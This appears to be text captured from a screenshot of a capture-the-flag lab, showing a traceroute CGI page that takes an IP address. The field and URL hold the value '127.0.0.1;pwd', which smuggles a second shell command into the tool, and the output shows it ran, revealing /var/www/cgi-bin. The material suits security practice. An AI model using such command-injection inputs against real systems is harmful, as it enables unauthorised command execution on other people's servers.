 192.168.1.115/cgi-bin/tracertool.cgi?ip=127.0.0.1%3Bpwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Off
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
127.0.0.1;pwd
Trace!
traceroute to 127.0.0.1 (127.0.0.1), 30 hops max, 60 byte packets
1 localhost (127.0.0.1) 0.009 ms 0.003 ms 0.002 ms
/var/www/cgi-bin